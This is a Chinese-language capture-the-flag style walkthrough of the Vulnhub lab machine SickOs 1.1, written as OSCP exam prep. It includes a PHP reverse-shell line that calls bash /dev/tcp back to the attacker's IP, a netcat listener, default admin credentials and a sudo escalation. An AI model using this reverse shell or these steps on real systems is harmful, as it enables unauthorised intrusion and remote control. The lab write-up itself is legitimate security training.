OSCP备考_0x09_Vulnhub靶机_SickOs: 1.1

| 名称 | 说明 |

|---|---|

| 靶机下载链接 | https://www.vulnhub.com/entry/sickos-11,132/ |



| 攻击机(kali) | ip:192.168.233.168 |



| 靶机(CentOS) | ip:192.168.233.177 |







信息收集





22 很少成为攻击的点

3128 Squid http proxy 为一个代理服务。

8080 端口为关闭状态 其中有代理

linux系统





访问3128端口显示error,根据界面有效信息看到这个服务名及版本squid/3.1.19



直接访问8080端口是拒绝访问的,需要挂代理使用3128端口的代理访问本机80端口



开始扫描目录

dirsearch -u http://192.168.233.177 --proxy=http://192.168.233.177:3128 -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt



/connect访问是一个python脚本,输出两句话没什么用





/robots.txt下有一个/wolfcms路径,看名字应该一个cms管理系统

可以上网查询后台入口 http://192.168.233.177/wolfcms/?/admin/login

测试看看账号密码 结果是admin admin





点击进去后有可以修改代码的地方将反弹SHELL代码放入后打开页面即可连接

<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.233.168/3333 0>&1'"); ?>

监听3333后可以直接执行nc -lvnp 3333



查看里面的config文件发现账号密码



测试看看能不能登入mysql发现被拒绝,再尝试看按能不能sick0s这个账号,sudo -l 有权限

有root权限直接获取底下flag